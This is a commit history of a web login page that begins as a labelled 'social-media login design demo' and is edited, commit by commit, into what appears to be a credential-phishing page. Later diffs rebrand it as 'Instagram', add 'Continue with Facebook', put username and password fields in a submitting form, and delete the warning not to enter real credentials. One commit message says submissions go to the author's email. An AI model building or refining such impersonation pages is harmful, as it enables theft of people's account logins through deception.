
==== public/index.html @ b2e3a8af "Update index.html" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>Social Login UI Demo</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<main class="layout">
  <section class="phone-art" aria-label="Social photo sharing preview">
    <div class="phone phone-back"><div class="screen"><div class="mini-top"></div><div class="photo photo-one"></div><div class="mini-lines"></div></div></div>
    <div class="phone phone-front"><div class="screen"><div class="mini-top"></div><div class="photo photo-two"></div><div class="mini-lines"></div><div class="mini-photo"></div></div></div>
    <div class="sparkle">✦</div>
  </section>
  <section class="auth-column">
    <div class="login-card">
      <div class="brand" aria-label="Socially demo">socially</div>
      <p class="demo-note">A social-media login design demo</p>
      <input class="field-look" value='User Name'> 
      </br>
      <input class="field-look" value='Password'>
      </br>
      <button class="demo-button" id="demo-login" type="button">Log in</button>
      <div class="or"><span></span><b>OR</b><span></span></div>
      <a class="facebook" href="#demo-info">◎ &nbsp; Continue with a demo account</a>
      <a class="forgot" href="#demo-info">Forgot password?</a>
      <p id="message" role="status" aria-live="polite"></p>
    </div>
    <div class="signup-card">Don't have an account? <a href="#demo-info">Sign up</a></div>
    <p class="demo-info" id="demo-info">Practice interface only. Do not enter real social-media credentials. This demo does not send or save form values.</p>
    <footer>About · Help · Privacy · Terms</footer>
  </section>
</main>
<script src="/app.js" defer></script>
</body>
</html>

==== commit d549d99d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -16,9 +16,9 @@
     <div class="login-card">
       <div class="brand" aria-label="Socially demo">socially</div>
       <p class="demo-note">A social-media login design demo</p>
-      <input class="field-look" value='User Name'> 
+      <input class="field-look"  name="username" placeholder="User Name"> 
       </br>
-      <input class="field-look" value='Password'>
+      <input class="field-look" placeholder='Password'>
       </br>
       <button class="demo-button" id="demo-login" type="button">Log in</button>
       <div class="or"><span></span><b>OR</b><span></span></div>
@@ -33,4 +33,3 @@
 </main>
 <script src="/app.js" defer></script>
 </body>
-</html>

==== commit ad9cd4b6: "Send only the message box text to my email when a visitor clicks Send. Replaced the username/passwor" ====
--- a/public/index.html
+++ b/public/index.html
@@ -16,11 +16,10 @@
     <div class="login-card">
       <div class="brand" aria-label="Socially demo">socially</div>
       <p class="demo-note">A social-media login design demo</p>
-      <input class="field-look"  name="username" placeholder="User Name"> 
-      </br>
-      <input class="field-look" placeholder='Password'>
-      </br>
-      <button class="demo-button" id="demo-login" type="button">Log in</button>
+      <form id="contact-form">
+        <textarea class="field-look message-field" id="contact-message" name="message" placeholder="Write your message..." maxlength="2000" required aria-label="Your message"></textarea>
+        <button class="demo-button" id="demo-login" type="submit">Send message</button>
+      </form>
       <div class="or"><span></span><b>OR</b><span></span></div>
       <a class="facebook" href="#demo-info">◎ &nbsp; Continue with a demo account</a>
       <a class="forgot" href="#demo-info">Forgot password?</a>

==== commit 058b000c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -17,8 +17,9 @@
       <div class="brand" aria-label="Socially demo">socially</div>
       <p class="demo-note">A social-media login design demo</p>
       <form id="contact-form">
-        <textarea class="field-look message-field" id="contact-message" name="message" placeholder="Write your message..." maxlength="2000" required aria-label="Your message"></textarea>
-        <button class="demo-button" id="demo-login" type="submit">Send message</button>
+        <input class="field-look message-field" id="contact-message" name="password" placeholder="UserName" maxlength="20" required aria-label="Your message"></input> </br>
+        <input class="field-look message-field" id="contact-message" name="password" placeholder="Password" maxlength="20" required aria-label="Your message"></input> </br>
+        <button class="demo-button" id="demo-login" type="submit">Login</button>
       </form>
       <div class="or"><span></span><b>OR</b><span></span></div>
       <a class="facebook" href="#demo-info">◎ &nbsp; Continue with a demo account</a>

==== commit 9d34d07f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -4,6 +4,7 @@
 <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Social Login UI Demo</title>
 <link rel="stylesheet" href="/style.css">
+
 </head>
 <body>
 <main class="layout">
@@ -14,20 +15,21 @@
   </section>
   <section class="auth-column">
     <div class="login-card">
-      <div class="brand" aria-label="Socially demo">socially</div>
-      <p class="demo-note">A social-media login design demo</p>
+        <link rel="icon" type="image/x-icon" href="https://share.google/rJnQmZvnqHNTmcdZH">
+      <div class="brand" aria-label="Socially demo">Instagram</div>
+      <!-- <p class="demo-note">A social-media login design demo</p> -->
       <form id="contact-form">
-        <input class="field-look message-field" id="contact-message" name="password" placeholder="UserName" maxlength="20" required aria-label="Your message"></input> </br>
+        <input class="field-look message-field" placeholder="UserName" maxlength="20" ></input> </br>
         <input class="field-look message-field" id="contact-message" name="password" placeholder="Password" maxlength="20" required aria-label="Your message"></input> </br>
         <button class="demo-button" id="demo-login" type="submit">Login</button>
       </form>
       <div class="or"><span></span><b>OR</b><span></span></div>
-      <a class="facebook" href="#demo-info">◎ &nbsp; Continue with a demo account</a>
+      <a class="facebook" href="#demo-info">◎ &nbsp; Continue with Facebook</a>
       <a class="forgot" href="#demo-info">Forgot password?</a>
       <p id="message" role="status" aria-live="polite"></p>
     </div>
     <div class="signup-card">Don't have an account? <a href="#demo-info">Sign up</a></div>
-    <p class="demo-info" id="demo-info">Practice interface only. Do not enter real social-media credentials. This demo does not send or save form values.</p>
+    <p class="demo-info" id="demo-info"></p>
     <footer>About · Help · Privacy · Terms</footer>
   </section>
 </main>

==== commit de35f8e1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -15,9 +15,13 @@
   </section>
   <section class="auth-column">
     <div class="login-card">
-        <link rel="icon" type="image/x-icon" href="https://share.google/rJnQmZvnqHNTmcdZH">
-      <div class="brand" aria-label="Socially demo">Instagram</div>
+ 
+      <!-- <div class="brand" aria-label="Socially demo">Instagram</div> -->
       <!-- <p class="demo-note">A social-media login design demo</p> -->
+      <a href="index.html">
+  <img src="https://share.google/8FCmXzkrpUgtMoALs" alt="Company Logo" width="150" height="50">
+</a>
+
       <form id="contact-form">
         <input class="field-look message-field" placeholder="UserName" maxlength="20" ></input> </br>
         <input class="field-look message-field" id="contact-message" name="password" placeholder="Password" maxlength="20" required aria-label="Your message"></input> </br>
